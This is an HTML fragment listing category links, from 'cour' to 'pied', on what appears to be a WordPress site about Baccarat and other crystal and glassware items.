	<li class="cat-item cat-item-2718"><a href="https://verrescristalbaccarat.com/category/cour/" >cour</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://verrescristalbaccarat.com/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://verrescristalbaccarat.com/category/couteaux/" >couteaux</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://verrescristalbaccarat.com/category/couvert/" >couvert</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://verrescristalbaccarat.com/category/crachoir/" >crachoir</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://verrescristalbaccarat.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://verrescristalbaccarat.com/category/creation/" >creation</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://verrescristalbaccarat.com/category/creusot/" >creusot</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://verrescristalbaccarat.com/category/cristal/" >cristal</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://verrescristalbaccarat.com/category/cristallerie/" >cristallerie</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://verrescristalbaccarat.com/category/cristalleries/" >cristalleries</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://verrescristalbaccarat.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://verrescristalbaccarat.com/category/cruche/" >cruche</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://verrescristalbaccarat.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://verrescristalbaccarat.com/category/cuisine/" >cuisine</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://verrescristalbaccarat.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://verrescristalbaccarat.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://verrescristalbaccarat.com/category/cygne/" >cygne</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://verrescristalbaccarat.com/category/dailymotion/" >dailymotion</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://verrescristalbaccarat.com/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://verrescristalbaccarat.com/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://verrescristalbaccarat.com/category/daum/" >daum</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://verrescristalbaccarat.com/category/dauphin/" >dauphin</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://verrescristalbaccarat.com/category/deco/" >déco</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://verrescristalbaccarat.com/category/decoration/" >décoration</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://verrescristalbaccarat.com/category/decorations/" >décorations</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://verrescristalbaccarat.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://verrescristalbaccarat.com/category/dessous/" >dessous</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://verrescristalbaccarat.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://verrescristalbaccarat.com/category/diabolo/" >diabolo</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://verrescristalbaccarat.com/category/diam11/" >diam11</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://verrescristalbaccarat.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://verrescristalbaccarat.com/category/diferencia/" >diferencia</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://verrescristalbaccarat.com/category/diff/" >diff</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://verrescristalbaccarat.com/category/diffrence/" >diffrence</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://verrescristalbaccarat.com/category/diggin/" >diggin</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://verrescristalbaccarat.com/category/dinge/" >dinge</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://verrescristalbaccarat.com/category/dorure/" >dorure</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://verrescristalbaccarat.com/category/dossier/" >dossier</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://verrescristalbaccarat.com/category/drageoir/" >drageoir</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://verrescristalbaccarat.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://verrescristalbaccarat.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://verrescristalbaccarat.com/category/dromadaire/" >dromadaire</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://verrescristalbaccarat.com/category/ecureuils/" >écureuils</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://verrescristalbaccarat.com/category/eglantier/" >églantier</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://verrescristalbaccarat.com/category/ejemplo/" >ejemplo</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://verrescristalbaccarat.com/category/elegant/" >élégant</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://verrescristalbaccarat.com/category/elegante/" >elegante</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://verrescristalbaccarat.com/category/element/" >elément</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://verrescristalbaccarat.com/category/elements/" >elements</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://verrescristalbaccarat.com/category/elephant/" >eléphant</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://verrescristalbaccarat.com/category/elephants/" >éléphants</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://verrescristalbaccarat.com/category/empres/" >empres</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://verrescristalbaccarat.com/category/enameling/" >enameling</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://verrescristalbaccarat.com/category/enorme/" >enorme</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://verrescristalbaccarat.com/category/enqu/" >enqu</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://verrescristalbaccarat.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://verrescristalbaccarat.com/category/escalier/" >escalier</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://verrescristalbaccarat.com/category/escargot/" >escargot</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://verrescristalbaccarat.com/category/etoile/" >etoile</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://verrescristalbaccarat.com/category/etoiles/" >etoiles</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://verrescristalbaccarat.com/category/etre/" >etre</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://verrescristalbaccarat.com/category/eugene/" >eugène</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://verrescristalbaccarat.com/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://verrescristalbaccarat.com/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://verrescristalbaccarat.com/category/executive/" >executive</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://verrescristalbaccarat.com/category/exposition/" >exposition</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://verrescristalbaccarat.com/category/faberg/" >faberg</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://verrescristalbaccarat.com/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://verrescristalbaccarat.com/category/fabuleux/" >fabuleux</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://verrescristalbaccarat.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://verrescristalbaccarat.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://verrescristalbaccarat.com/category/faucon/" >faucon</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://verrescristalbaccarat.com/category/feat/" >feat</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://verrescristalbaccarat.com/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://verrescristalbaccarat.com/category/femme/" >femme</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://verrescristalbaccarat.com/category/femmes/" >femmes</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://verrescristalbaccarat.com/category/figured/" >figured</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://verrescristalbaccarat.com/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://verrescristalbaccarat.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://verrescristalbaccarat.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://verrescristalbaccarat.com/category/flacon/" >flacon</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://verrescristalbaccarat.com/category/flacona/" >flaconà</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://verrescristalbaccarat.com/category/flacons/" >flacons</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://verrescristalbaccarat.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://verrescristalbaccarat.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://verrescristalbaccarat.com/category/flute/" >flute</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://verrescristalbaccarat.com/category/flutes/" >flutes</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://verrescristalbaccarat.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://verrescristalbaccarat.com/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://verrescristalbaccarat.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://verrescristalbaccarat.com/category/fragancias/" >fragancias</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://verrescristalbaccarat.com/category/fragrances/" >fragrances</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://verrescristalbaccarat.com/category/franck/" >franck</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://verrescristalbaccarat.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://verrescristalbaccarat.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://verrescristalbaccarat.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://verrescristalbaccarat.com/category/galle/" >gallé</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://verrescristalbaccarat.com/category/garniture/" >garniture</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://verrescristalbaccarat.com/category/gazelle/" >gazelle</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://verrescristalbaccarat.com/category/gens/" >gens</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://verrescristalbaccarat.com/category/girandole/" >girandole</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://verrescristalbaccarat.com/category/girandoles/" >girandoles</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://verrescristalbaccarat.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://verrescristalbaccarat.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://verrescristalbaccarat.com/category/gobelet/" >gobelet</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://verrescristalbaccarat.com/category/gobelets/" >gobelets</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://verrescristalbaccarat.com/category/golfeur/" >golfeur</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://verrescristalbaccarat.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://verrescristalbaccarat.com/category/gourde/" >gourde</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://verrescristalbaccarat.com/category/gourmand/" >gourmand</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://verrescristalbaccarat.com/category/gout/" >goût</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://verrescristalbaccarat.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://verrescristalbaccarat.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://verrescristalbaccarat.com/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://verrescristalbaccarat.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://verrescristalbaccarat.com/category/graveur/" >graveur</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://verrescristalbaccarat.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://verrescristalbaccarat.com/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://verrescristalbaccarat.com/category/guepard/" >guépard</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://verrescristalbaccarat.com/category/h178/" >h178</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://verrescristalbaccarat.com/category/hace/" >hace</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://verrescristalbaccarat.com/category/hallelujah/" >hallelujah</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://verrescristalbaccarat.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://verrescristalbaccarat.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://verrescristalbaccarat.com/category/harcourt/" >harcourt</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://verrescristalbaccarat.com/category/harmonie/" >harmonie</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://verrescristalbaccarat.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://verrescristalbaccarat.com/category/hate/" >hate</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://verrescristalbaccarat.com/category/healer/" >healer</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://verrescristalbaccarat.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://verrescristalbaccarat.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://verrescristalbaccarat.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://verrescristalbaccarat.com/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://verrescristalbaccarat.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://verrescristalbaccarat.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://verrescristalbaccarat.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://verrescristalbaccarat.com/category/huilier/" >huilier</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://verrescristalbaccarat.com/category/huit/" >huit</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://verrescristalbaccarat.com/category/iconique/" >iconique</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://verrescristalbaccarat.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://verrescristalbaccarat.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://verrescristalbaccarat.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://verrescristalbaccarat.com/category/importants/" >importants</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://verrescristalbaccarat.com/category/imposant/" >imposant</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://verrescristalbaccarat.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://verrescristalbaccarat.com/category/insider/" >insider</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://verrescristalbaccarat.com/category/intip/" >intip</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://verrescristalbaccarat.com/category/irise/" >irisé</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://verrescristalbaccarat.com/category/irresistible/" >irresistible</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://verrescristalbaccarat.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://verrescristalbaccarat.com/category/jardiniere/" >jardinière</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://verrescristalbaccarat.com/category/jeder/" >jeder</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://verrescristalbaccarat.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://verrescristalbaccarat.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://verrescristalbaccarat.com/category/jolis/" >jolis</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://verrescristalbaccarat.com/category/jouer/" >jouer</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://verrescristalbaccarat.com/category/journal/" >journal</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://verrescristalbaccarat.com/category/joyeux/" >joyeux</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://verrescristalbaccarat.com/category/juvisy/" >juvisy</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://verrescristalbaccarat.com/category/karat/" >karat</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://verrescristalbaccarat.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://verrescristalbaccarat.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://verrescristalbaccarat.com/category/kommt/" >kommt</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://verrescristalbaccarat.com/category/lait/" >lait</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://verrescristalbaccarat.com/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://verrescristalbaccarat.com/category/lambert/" >lambert</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://verrescristalbaccarat.com/category/lampara/" >lampara</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://verrescristalbaccarat.com/category/lamparas/" >lamparas</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://verrescristalbaccarat.com/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://verrescristalbaccarat.com/category/lampes/" >lampes</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://verrescristalbaccarat.com/category/lanterne/" >lanterne</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://verrescristalbaccarat.com/category/lapin/" >lapin</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://verrescristalbaccarat.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://verrescristalbaccarat.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://verrescristalbaccarat.com/category/livre/" >livre</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://verrescristalbaccarat.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://verrescristalbaccarat.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://verrescristalbaccarat.com/category/loup/" >loup</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://verrescristalbaccarat.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://verrescristalbaccarat.com/category/luca/" >luca</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://verrescristalbaccarat.com/category/lustre/" >lustre</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://verrescristalbaccarat.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://verrescristalbaccarat.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://verrescristalbaccarat.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://verrescristalbaccarat.com/category/magnif/" >magnif</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://verrescristalbaccarat.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://verrescristalbaccarat.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://verrescristalbaccarat.com/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://verrescristalbaccarat.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://verrescristalbaccarat.com/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://verrescristalbaccarat.com/category/manipulation/" >manipulation</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://verrescristalbaccarat.com/category/manufacture/" >manufacture</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://verrescristalbaccarat.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://verrescristalbaccarat.com/category/marais/" >marais</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://verrescristalbaccarat.com/category/maree/" >maree</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://verrescristalbaccarat.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://verrescristalbaccarat.com/category/maroc/" >maroc</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://verrescristalbaccarat.com/category/massena/" >masséna</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://verrescristalbaccarat.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://verrescristalbaccarat.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://verrescristalbaccarat.com/category/maux/" >maux</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://verrescristalbaccarat.com/category/measuring/" >measuring</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://verrescristalbaccarat.com/category/medaille/" >médaille</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://verrescristalbaccarat.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://verrescristalbaccarat.com/category/metaphysical/" >metaphysical</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://verrescristalbaccarat.com/category/metier/" >metier</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://verrescristalbaccarat.com/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://verrescristalbaccarat.com/category/mille/" >mille</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://verrescristalbaccarat.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://verrescristalbaccarat.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://verrescristalbaccarat.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://verrescristalbaccarat.com/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://verrescristalbaccarat.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://verrescristalbaccarat.com/category/mitglieder/" >mitglieder</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://verrescristalbaccarat.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://verrescristalbaccarat.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://verrescristalbaccarat.com/category/montcenis/" >montcenis</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://verrescristalbaccarat.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://verrescristalbaccarat.com/category/moutardier/" >moutardier</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://verrescristalbaccarat.com/category/moutardiers/" >moutardiers</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://verrescristalbaccarat.com/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://verrescristalbaccarat.com/category/musique/" >musique</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://verrescristalbaccarat.com/category/n2-6/" >n2-6</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://verrescristalbaccarat.com/category/necessaire/" >necessaire</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://verrescristalbaccarat.com/category/negeriku/" >negeriku</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://verrescristalbaccarat.com/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://verrescristalbaccarat.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://verrescristalbaccarat.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://verrescristalbaccarat.com/category/nouvelles/" >nouvelles</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://verrescristalbaccarat.com/category/obelisque/" >obélisque</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://verrescristalbaccarat.com/category/oiseau/" >oiseau</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://verrescristalbaccarat.com/category/oiseaux/" >oiseaux</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://verrescristalbaccarat.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://verrescristalbaccarat.com/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://verrescristalbaccarat.com/category/orchidee/" >orchidée</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://verrescristalbaccarat.com/category/ourson/" >ourson</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://verrescristalbaccarat.com/category/oursons/" >oursons</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://verrescristalbaccarat.com/category/ouvre/" >ouvre</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://verrescristalbaccarat.com/category/overflowing/" >overflowing</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://verrescristalbaccarat.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://verrescristalbaccarat.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://verrescristalbaccarat.com/category/paires/" >paires</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://verrescristalbaccarat.com/category/panier/" >panier</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://verrescristalbaccarat.com/category/paperweight/" >paperweight</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://verrescristalbaccarat.com/category/paperweights/" >paperweights</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://verrescristalbaccarat.com/category/papillon/" >papillon</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://verrescristalbaccarat.com/category/papillons/" >papillons</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://verrescristalbaccarat.com/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://verrescristalbaccarat.com/category/parfait/" >parfait</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://verrescristalbaccarat.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://verrescristalbaccarat.com/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://verrescristalbaccarat.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://verrescristalbaccarat.com/category/patrimoine/" >patrimoine</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://verrescristalbaccarat.com/category/pelican/" >pélican</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://verrescristalbaccarat.com/category/pendentif/" >pendentif</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://verrescristalbaccarat.com/category/pendulette/" >pendulette</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://verrescristalbaccarat.com/category/pendulettes/" >pendulettes</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://verrescristalbaccarat.com/category/pensee/" >pensee</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://verrescristalbaccarat.com/category/perfection/" >perfection</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://verrescristalbaccarat.com/category/perfumer/" >perfumer</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://verrescristalbaccarat.com/category/perfumes/" >perfumes</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://verrescristalbaccarat.com/category/perles/" >perles</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://verrescristalbaccarat.com/category/perruche/" >perruche</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://verrescristalbaccarat.com/category/perruches/" >perruches</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://verrescristalbaccarat.com/category/perthshire/" >perthshire</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://verrescristalbaccarat.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://verrescristalbaccarat.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://verrescristalbaccarat.com/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://verrescristalbaccarat.com/category/petits/" >petits</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://verrescristalbaccarat.com/category/photophore/" >photophore</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://verrescristalbaccarat.com/category/photophores/" >photophores</a>
</li>
	<li class="cat-item cat-item-582 current-cat"><a href="https://verrescristalbaccarat.com/category/pichet/" >pichet</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://verrescristalbaccarat.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://verrescristalbaccarat.com/category/pied/" >pied</a>
</li>
